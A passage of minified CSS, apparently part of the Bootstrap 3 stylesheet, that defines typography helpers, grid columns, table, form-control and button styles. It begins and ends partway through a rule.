(min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default 